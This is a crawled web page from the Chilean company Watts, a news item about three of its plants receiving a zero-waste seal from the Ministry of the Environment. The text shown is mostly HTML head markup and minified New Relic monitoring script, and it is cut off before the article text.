

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.watts.cl/noticias/plantas-linares-lonqu%C3%A9n-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente
body_size: 61260
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Plantas Linares, Lonqu&#233;n y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente
</title><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" /><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png" /><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png" /><link rel="manifest" href="/manifest.json" /><meta name="msapplication-TileColor" content="#ffffff" /><meta name="msapplication-TileImage" content="/icons/ms-icon-144x144.png" /><meta name="theme-color" content="#ffffff" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-10d06cafab4748c38c7","applicationID":"533325206","transactionName":"YFBSNRZYDEAHABFQVlkacTI0FhFVFgICXEpSR0YIB1xNUF9QBghdBgEdBAYMUx5QVgMKFFUEBVNJXwQDVlNVCQBTUQNTO00KVgsGOlxKGVRDERw=","queueTime":0,"applicationTime":110,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"601561520",accountID:"6785967",trustKey:"6785967",xpid:"UgEPVF9VDxAFV1JRBQQFVlI=",licenseKey:"NRJS-10d06cafab4748c38c7",applicationID:"533325206",browserID:"601561520"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const 